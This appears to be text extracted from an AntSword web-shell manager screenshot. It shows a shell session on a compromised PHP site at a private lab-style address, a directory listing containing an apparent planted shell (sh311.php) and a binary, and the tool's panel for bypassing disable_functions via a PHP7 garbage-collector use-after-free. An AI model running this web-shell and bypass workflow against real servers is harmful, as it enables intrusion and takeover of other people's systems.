 中国蚁剑
AntSword 编辑 窗口 调试
172.20.10.4 >_ 172.20.10.4 >_ 172.20.10.4
(*) 基础信息
当前路径: /www/wwwroot/jizhi
磁盘列表: /
系统信息: Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/jizhi) $ ls
404.html
A
Conf
FrPHP
Home
Public
README.md
admin.php
backup
cache
favicon.ico
index.html
index.php
install
m3f.elf
readme.txt
robots.txt
sh311.php
sitemap.xml
static
web.config
(www:/www/wwwroot/jizhi) $ whoami
www
(www:/www/wwwroot/jizhi) $
绕过 disable_functions-172.20.10.4
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
AntSword-Labs/bypass_disable_functions/7
php7-gc-bypass
Bug #72530 Use after free in GC with Certain Destructors
Shell状态
PHP版本 7.3
PHP位数 64
操作系统 Lin
当前目录 /w
Shell目录 /w
open_basedir
/
/www/wwwroo
函数支持
dl x
putenv x
error_reporting